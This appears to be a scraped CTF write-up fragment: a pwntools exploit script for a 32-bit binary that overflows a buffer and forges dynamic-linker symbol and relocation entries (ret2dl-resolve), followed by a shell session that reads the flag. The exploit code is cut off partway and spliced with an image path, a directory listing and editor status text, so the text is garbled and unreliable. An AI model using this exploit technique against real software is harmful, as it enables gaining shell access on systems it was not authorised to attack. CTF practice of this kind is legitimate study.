 l64     = lambda      :u64(p.recvuntil("\x7f")[-6:].ljust(8,b"\x00"))
l32     = lambda      :u32(p.recvuntil("\xf7")[-4:].ljust(4,b"\x00"))
context.terminal = ['gnome-terminal','-x','sh','-c']
def dbg():
    gdb.attach(p)
    pause()
bss=0x0804A060
lea_ret=0x08048977
inc_ebp=0x08048434
read_plt=0x08048470
read_got=elf.got['read']
leak('read_got',read_got)
plt0 = elf.get_section_by_name('.plt').header.sh_addr
rel_plt = elf.get_section_by_name('.rel.plt').header.sh_addr
dynsym = elf.get_section_by_name('.dynsym').header.sh_addr
dynstr = elf.get_section_by_name('.dynstr').header.sh_addr
base_stage = elf.bss() + 0x420
payload = 'a'*0x3A + p32(elf.bss()+0x420 +4)
sa('Give your description : ',payload)
fake_sym_addr = base_stage + 24
align = 0x10 - ((fake_sym_addr - dynsym) & 0xf)
fake_sym_addr = fake_sym_addr + align
index_dynsym = (fake_sym_addr - dynsym) / 0x10
st_name = fake_sym_addr + 0x10 - dynstr
fake_read_sym = flat([st_name, 0, 0, 0x12])
index_offset = base_stage + 16 - rel_plt
r_info = (index_dynsym << 8) | 0x7
fake_read_reloc = flat([read_got, r_info])
home
lib
lib32
lib64
media
mnt
opt
proc
pwn
root
run
sbin
srv
sys
tmp
usr
var
$ cat flag
[DEBUG] Sent 0x9 bytes:
    'cat flag\n'
[DEBUG] Received 0x2b bytes:
    'flag{3973a678-67a9-4240-ae8d-d4576e04fade}\n'
flag{3973a678-67a9-4240-ae8d-d4576e04fade}
$
先知社区
Python Tab Width: 8 Ln 11, Col 27 INS